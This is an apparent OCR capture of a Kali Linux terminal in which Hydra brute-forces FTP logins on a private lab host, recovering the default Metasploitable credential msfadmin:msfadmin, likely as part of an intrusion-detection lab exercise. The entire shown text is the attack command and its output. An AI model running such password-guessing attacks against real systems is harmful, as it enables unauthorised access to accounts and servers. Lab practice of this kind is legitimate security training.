 (root💀kali)-[/home/kali/Desktop/IDPS]
# hydra -l msfadmin -P passwd.txt ftp://192.168.7.200:21 1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-18 20:39:13
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.7.200:21/
[21][ftp] host: 192.168.7.200   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-18 20:39:17
(root💀kali)-[/home/kali/Desktop/IDPS]